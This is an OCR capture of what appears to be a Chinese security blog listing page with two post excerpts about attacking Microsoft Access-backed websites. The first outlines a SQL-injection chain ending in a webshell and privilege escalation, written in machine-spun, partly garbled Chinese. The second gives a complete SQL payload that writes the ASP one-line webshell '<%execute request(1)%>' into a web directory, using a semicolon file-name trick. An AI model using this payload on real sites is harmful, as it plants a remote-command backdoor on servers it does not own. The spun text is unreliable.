
网盘
信赖Access注入点是人人看到最多的了,一样平常敷衍 办法就是:
Rss
猜表猜段猜内容---MD5---去靠山---看上传,备份,设置信息等等-
--上WEBSEHLL---提权.这是最常见和最普及 的ACCESS注入点
应用行动 了.不外这里存在太多的不定因素,乐成 率非常低.任何一
步失败,都也许让你不知怎样是好.. 但是ACCESS就只有这么点能
耐了么?答案是否定 的.下面我们来看看,都有哪些地方 是...
- 阅读全文 -
access导出webshell
2011-08-23
安全
暂无评论
2.2K次阅读
create table cmd(shell text) insert into cmd (shell)
values('<%execute request(1)%>') SELECT shell into [fuck]
in 'D:\web\me\backdoorx\asp.asp;x.xls' 'EXCEL 4.0;'from cmd
- 阅读全文 -